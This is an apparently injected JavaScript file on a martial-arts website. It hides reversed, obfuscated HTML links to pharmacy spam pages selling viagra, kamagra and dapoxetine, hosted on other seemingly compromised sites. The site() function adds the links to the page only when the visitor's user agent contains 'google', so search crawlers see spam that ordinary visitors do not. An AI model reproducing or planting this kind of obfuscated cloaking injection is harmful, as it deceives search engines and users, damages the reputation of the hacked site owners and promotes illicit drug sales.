  }, {
    search : 'Services</div>',
    replace: '>a/<php.ecirp-xs-silacpa/yllej-laro-silacpa/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.ecirp-xs-silacpa/yllej-laro-silacpa/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<emsiruoT eidnamroN ed orp etis eL>"php.ecnarf-argamak-repus/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<ude.yelekreb.fra//:ptth>"php.yad-txen-argamak/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/fundamentals/'
  }, {
    search : 'Services</div>',
    replace: '>a/<ta.ekraprutan.www//:sptth>"php.nitexopad/ygilirp/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<emsiruoT eidnamroN ed orp etis eL>"php.elbaif-etis-engil-ne-argaiv/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a<  >a/<baL senoB raeB>"php.argaiv-elbawehc/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/wudang-taiji/'
  }, {
    search : 'Services</div>',
    replace: '>a/<ta.ekraprutan.www//:sptth>"/evitca-repus-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<ecnarf ne silaic euqireneg>"php.ecnarf-ne-silaic-euqireneg/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<php.stelbat-gm001-argamak/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth>"php.stelbat-gm001-argamak/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/wudang-sword/'
  }, {
    search : 'Services</div>',
    replace: '>a/</argevol/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"/argevol/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<argaiv ud>"php.argaiv-ud/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<ude.yelekreb.fra>"php.argaiv-teg/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/wudang-qigong/'
  }, {
    search : 'Services</div>',
    replace: '>a/<php.nefuak-enilno-lanoisseforp-argaiv/lanoisseforp-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.nefuak-enilno-lanoisseforp-argaiv/lanoisseforp-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a< >a/<etnev argaiv>"php.etnev-argaiv/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<baL senoB raeB>"php.argaiv-tterrab-dna-dnalloh/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/yang-style-taiji/'
  }, {
    search : 'Services</div>',
    replace: '>a/<artivel tetsok saw>"php.sierp-artivel/artivel/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a< >a/<ed.nleok-sixarporihc>"php.argaiv-ekehtopa-enilno/tnetnoc/tnetnoc-pw/ed.nleok-sixarporihc//:sptth"=ferh a< >a/<emsiruoT eidnamroN ed orp etis eL>"php.enitexopad-ygilirp/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<php.hcrem-syob-argaiv/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth>"php.hcrem-syob-argaiv/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/xingyiquan/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);